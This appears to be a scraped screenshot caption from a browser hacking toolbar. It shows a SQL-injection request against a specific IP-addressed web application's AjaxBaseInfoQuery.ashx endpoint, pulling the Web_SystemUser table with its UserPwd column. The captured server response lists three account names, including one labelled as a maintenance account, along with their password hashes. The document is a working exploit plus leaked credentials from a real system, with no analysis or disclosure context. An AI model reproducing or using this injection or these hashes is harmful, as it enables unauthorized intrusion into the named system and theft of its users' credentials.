 219.159.102.99:8088/TableDataManage/AjaxHandle/AjaxBaseI
IIS
ABP
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://219.159.102.99:8088/TableDataManage/AjaxHandle/AjaxBaseInfoQuery.ashx?filter=and DeptID!=1&orderby=&tabnm=Web_SystemUser&pk=UserID&
pkCollections=UserPwd,varchar&columns=UserID,UserName,UserPhone,UserPwd,null,null,null,null,null,1&_=1422623883495
Enable Post data Enable Referrer
{"page":1,"total":3,"rows":[{"id":"UserPwd^varchar^084e0343a0486ff05530df6c705c8bb4","cell":["
guest
","
匿名用户
","
","
"]},{"id":"UserPwd^varchar^99c39f4dc209551ee67867d9f79c8b56","cell":["
strong
","
四创维护用（请勿删除）
","
","
"]},{"id":"UserPwd^varchar^e8fa7db3d8fdca71dd6735709c6a71f5","cell":["
ysslj
","
水利局通用
","
","
"]}],"error":null}